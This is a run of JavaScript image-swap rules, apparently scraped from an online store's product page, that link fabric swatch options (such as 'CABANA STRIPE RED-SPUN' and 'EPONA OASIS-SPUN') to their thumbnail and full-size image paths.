	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3028D+CABANA+STRIPE+RED-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3028D CABANA STRIPE RED-SPUN.jpg', '3028D CABANA STRIPE RED-SPUN', 611065140, '/files/3444671/uploaded/3028D CABANA STRIPE RED-SPUN.jpg');").when('variations_611065140_104').is('402').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3053D+WICKENBURG+INDIGO-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3053D WICKENBURG INDIGO-SPUN.jpg', '3053D WICKENBURG STRIPE INDIGO-SPUN', 611065140, '/files/3444671/uploaded/3053D WICKENBURG INDIGO-SPUN.jpg');").when('variations_611065140_104').is('403').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3072D+TWILIGHT+LEAVES+BLACK-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3072D TWILIGHT LEAVES BLACK-SPUN.jpg', '3072D TWILIGHT LEAVES BLACK-SPUN', 611065140, '/files/3444671/uploaded/3072D TWILIGHT LEAVES BLACK-SPUN.jpg');").when('variations_611065140_104').is('410').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3118L+ECHO+MIDNIGHT-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3118L ECHO MIDNIGHT-ACRYLIC.jpg', '3118L ECHO MIDNIGHT-ACRYLIC', 611065140, '/files/3444671/uploaded/3118L ECHO MIDNIGHT-ACRYLIC.jpg');").when('variations_611065140_104').is('434').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3500D+ORLATO+FIESTA-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3500D ORLATO FIESTA-SPUN.jpg', '3500D ORLATO FIESTA-SPUN', 611065140, '/files/3444671/uploaded/3500D ORLATO FIESTA-SPUN.jpg');").when('variations_611065140_104').is('438').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3568L+TOKEN+SURFSIDE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3568L TOKEN SURFSIDE-ACRYLIC.jpg', '3568L TOKEN SURFSIDE-ACRYLIC', 611065140, '/files/3444671/uploaded/3568L TOKEN SURFSIDE-ACRYLIC.jpg');").when('variations_611065140_104').is('448').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3576H+GETAWAY+MIST-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3576H GETAWAY MIST-ACRYLIC.jpg', '3576H GETAWAY STRIPE MIST-ACRYLIC', 611065140, '/files/3444671/uploaded/3576H GETAWAY MIST-ACRYLIC.jpg');").when('variations_611065140_104').is('454').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3644H+CAST+MIST-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3644H CAST MIST-ACRYLIC.jpg', '3644H CAST MIST-ACRYLIC', 611065140, '/files/3444671/uploaded/3644H CAST MIST-ACRYLIC.jpg');").when('variations_611065140_104').is('460').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3740H+CANVAS+REGATTA-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3740H CANVAS REGATTA-ACRYLIC.jpg', '3740H CANVAS REGATTA-ACRYLIC', 611065140, '/files/3444671/uploaded/3740H CANVAS REGATTA-ACRYLIC.jpg');").when('variations_611065140_104').is('485').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3753H+CAST+SHALE-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3753H CAST SHALE-ACRYLIC.jpg', '3753H CAST SHALE-ACRYLIC', 611065140, '/files/3444671/uploaded/3753H CAST SHALE-ACRYLIC.jpg');").when('variations_611065140_104').is('484').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F3825H+CAST+PETAL-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/3825H CAST PETAL-ACRYLIC.jpg', '3825H CAST PETAL-ACRYLIC', 611065140, '/files/3444671/uploaded/3825H CAST PETAL-ACRYLIC.jpg');").when('variations_611065140_104').is('510').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F4417D+CABANA+STRIPE+BLACK-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/4417D CABANA STRIPE BLACK-SPUN.jpg', '4417D CABANA STRIPE BLACK-SPUN', 611065140, '/files/3444671/uploaded/4417D CABANA STRIPE BLACK-SPUN.jpg');").when('variations_611065140_104').is('561').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F4418D+CABANA+STRIPE+NAVY-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/4418D CABANA STRIPE NAVY-SPUN.jpg', '4418D CABANA STRIPE NAVY-SPUN', 611065140, '/files/3444671/uploaded/4418D CABANA STRIPE NAVY-SPUN.jpg');").when('variations_611065140_104').is('563').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F4561D+BLOOMS+PERLA-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/4561D BLOOMS PERLA-SPUN.jpg', '4561D BLOOMS PERLA-SPUN', 611065140, '/files/3444671/uploaded/4561D BLOOMS PERLA-SPUN.jpg');").when('variations_611065140_104').is('591').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F4871D+BUSAN+DENIM-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/4871D BUSAN DENIM-SPUN.jpg', '4871D BUSAN DENIM-SPUN', 611065140, '/files/3444671/uploaded/4871D BUSAN DENIM-SPUN.jpg');").when('variations_611065140_104').is('601').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5112H+SHORE+LINEN-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5112H SHORE LINEN-ACRYLIC.jpg', '5112H SHORE STRIPE LINEN-ACRYLIC', 611065140, '/files/3444671/uploaded/5112H SHORE LINEN-ACRYLIC.jpg');").when('variations_611065140_104').is('603').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5122D+ADONIS+JEWEL-SPUN.JPG&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5122D ADONIS JEWEL-SPUN.JPG', '5122D ADONIS JEWEL-SPUN', 611065140, '/files/3444671/uploaded/5122D ADONIS JEWEL-SPUN.JPG');").when('variations_611065140_104').is('606').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5429D+CAPIZ+SONOMA-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5429D CAPIZ SONOMA-SPUN.jpg', '5429D CAPIZ SONOMA-SPUN', 611065140, '/files/3444671/uploaded/5429D CAPIZ SONOMA-SPUN.jpg');").when('variations_611065140_104').is('532').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5137D+BEACHCREST+POPPY-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5137D BEACHCREST POPPY-SPUN.jpg', '5137D BEACHCREST POPPY-SPUN', 611065140, '/files/3444671/uploaded/5137D BEACHCREST POPPY-SPUN.jpg');").when('variations_611065140_104').is('617').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5423D+COLSEN+SONOMA-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5423D COLSEN SONOMA-SPUN.jpg', '5423D COLSEN SONOMA-SPUN', 611065140, '/files/3444671/uploaded/5423D COLSEN SONOMA-SPUN.jpg');").when('variations_611065140_104').is('650').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5486D+ALFINIA+CASPIAN-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5486D ALFINIA CASPIAN-SPUN.jpg', '5486D ALFINIA CASPIAN-SPUN', 611065140, '/files/3444671/uploaded/5486D ALFINIA CASPIAN-SPUN.jpg');").when('variations_611065140_104').is('657').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5506H+AYTIYA+RED-ACRYLIC.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5506H AYTIYA RED-ACRYLIC.jpg', '5506H AYTIYA RED-ACRYLIC', 611065140, '/files/3444671/uploaded/5506H AYTIYA RED-ACRYLIC.jpg');").when('variations_611065140_104').is('659').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5513D+TABEA+TWILIGHT-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5513D TABEA TWILIGHT-SPUN.jpg', '5513D TABEA TWILIGHT-SPUN', 611065140, '/files/3444671/uploaded/5513D TABEA TWILIGHT-SPUN.jpg');").when('variations_611065140_104').is('646').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5539D+DART+STONE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5539D DART STONE-SPUN.jpg', '5539D DART STONE-SPUN', 611065140, '/files/3444671/uploaded/5539D DART STONE-SPUN.jpg');").when('variations_611065140_104').is('664').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5582D+DART+SHADOW-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5582D DART SHADOW-SPUN.jpg', '5582D DART SHADOW-SPUN', 611065140, '/files/3444671/uploaded/5582D DART SHADOW-SPUN.jpg');").when('variations_611065140_104').is('679').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5583D+FLICKER+SHADOW-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5583D FLICKER SHADOW-SPUN.jpg', '5583D FLICKER SHADOW-SPUN', 611065140, '/files/3444671/uploaded/5583D FLICKER SHADOW-SPUN.jpg');").when('variations_611065140_104').is('680').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5689D++TABEA+SUNBLUE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5689D  TABEA SUNBLUE-SPUN.jpg', '5689D  TABEA SUNBLUE-SPUN', 611065140, '/files/3444671/uploaded/5689D  TABEA SUNBLUE-SPUN.jpg');").when('variations_611065140_104').is('681').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5792D++LUAU+PALMETTO+-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5792D  LUAU PALMETTO -SPUN.jpg', '5792D  LUAU PALMETTO -SPUN', 611065140, '/files/3444671/uploaded/5792D  LUAU PALMETTO -SPUN.jpg');").when('variations_611065140_104').is('682').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5793D++LUAU+NECTAR-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5793D  LUAU NECTAR-SPUN.jpg', '5793D  LUAU NECTAR-SPUN', 611065140, '/files/3444671/uploaded/5793D  LUAU NECTAR-SPUN.jpg');").when('variations_611065140_104').is('686').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5797D+CARANO+NAUTICAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5797D CARANO NAUTICAL-SPUN.jpg', '5797D CARANO NAUTICAL-SPUN', 611065140, '/files/3444671/uploaded/5797D CARANO NAUTICAL-SPUN.jpg');").when('variations_611065140_104').is('688').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5798D++BELK+NAUTICAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5798D  BELK NAUTICAL-SPUN.jpg', '5798D  BELK NAUTICAL-SPUN', 611065140, '/files/3444671/uploaded/5798D  BELK NAUTICAL-SPUN.jpg');").when('variations_611065140_104').is('685').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5808D+FLORELLA+MULTI-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5808D FLORELLA MULTI-SPUN.jpg', '5808D FLORELLA MULTI-SPUN', 611065140, '/files/3444671/uploaded/5808D FLORELLA MULTI-SPUN.jpg');").when('variations_611065140_104').is('689').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5810D+VIDA+OPAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5810D VIDA OPAL-SPUN.jpg', '5810D VIDA OPAL-SPUN', 611065140, '/files/3444671/uploaded/5810D VIDA OPAL-SPUN.jpg');").when('variations_611065140_104').is('691').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5823D++DART+SEAGLASS-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5823D  DART SEAGLASS-SPUN.jpg', '5823D  DART SEAGLASS-SPUN', 611065140, '/files/3444671/uploaded/5823D  DART SEAGLASS-SPUN.jpg');").when('variations_611065140_104').is('700').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5828D+CABANA+STONE+STRIPE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5828D CABANA STONE STRIPE-SPUN.jpg', '5828D CABANA STONE STRIPE-SPUN', 611065140, '/files/3444671/uploaded/5828D CABANA STONE STRIPE-SPUN.jpg');").when('variations_611065140_104').is('701').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5900D++FAYLINN+SHADOW-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5900D  FAYLINN SHADOW-SPUN.jpg', '5900D  FAYLINN SHADOW-SPUN', 611065140, '/files/3444671/uploaded/5900D  FAYLINN SHADOW-SPUN.jpg');").when('variations_611065140_104').is('705').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5901D++BESETTA+NAUTICAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5901D  BESETTA NAUTICAL-SPUN.jpg', '5901D  BESETTA NAUTICAL-SPUN', 611065140, '/files/3444671/uploaded/5901D  BESETTA NAUTICAL-SPUN.jpg');").when('variations_611065140_104').is('706').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5902D++BESETTA+SEAGLASS-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5902D  BESETTA SEAGLASS-SPUN.jpg', '5902D  BESETTA SEAGLASS-SPUN', 611065140, '/files/3444671/uploaded/5902D  BESETTA SEAGLASS-SPUN.jpg');").when('variations_611065140_104').is('707').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5903D+MELON+IVORY-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5903D MELON IVORY-SPUN.jpg', '5903D MELON IVORY-SPUN', 611065140, '/files/3444671/uploaded/5903D MELON IVORY-SPUN.jpg');").when('variations_611065140_104').is('708').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5904D+CETERA+SUNRISE-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5904D CETERA SUNRISE-SPUN.jpg', '5904D CETERA SUNRISE-SPUN', 611065140, '/files/3444671/uploaded/5904D CETERA SUNRISE-SPUN.jpg');").when('variations_611065140_104').is('709').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5908D++ALFINIA+SUMMER+SHOWER-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5908D  ALFINIA SUMMER SHOWER-SPUN.jpg', '5908D  ALFINIA SUMMER SHOWER-SPUN', 611065140, '/files/3444671/uploaded/5908D  ALFINIA SUMMER SHOWER-SPUN.jpg');").when('variations_611065140_104').is('696').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5909D++EPONA+OASIS-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5909D  EPONA OASIS-SPUN.jpg', '5909D  EPONA OASIS-SPUN', 611065140, '/files/3444671/uploaded/5909D  EPONA OASIS-SPUN.jpg');").when('variations_611065140_104').is('713').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5910D++EPONA+SUNSPLASH-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5910D  EPONA SUNSPLASH-SPUN.jpg', '5910D  EPONA SUNSPLASH-SPUN', 611065140, '/files/3444671/uploaded/5910D  EPONA SUNSPLASH-SPUN.jpg');").when('variations_611065140_104').is('721').and('variations_611065140_104').hasFocus();
	new Action().call("updateProductImage('/account/images/thumbnail.img?color=ffffff&text=333333&accent=993300&compliment=348fca&navigation=ffffff&heading=000000&title=000000&logo=ffffff&link=993300&picture.image.url=%2Ffiles%2F3444671%2Fuploaded%2F5911D++KALAWEE+CHARCOAL-SPUN.jpg&picture.width.max=164&picture.height.max=328&picture.image.mask.apply=false&stage.width.max=164&cache=1767729077096', '/store/3444671/viewproduct/files/3444671/uploaded/5911D  KALAWEE CHARCOAL-SPUN.jpg', '5911D  KALAWEE CHARCOAL-SPUN', 611065140, '/files/3444671/uploaded/5911D  KALAWEE CHARCOAL-SPUN.jpg');").when('variations_611065140_104').is('714').and('variations_611065140_104').hasFocus();
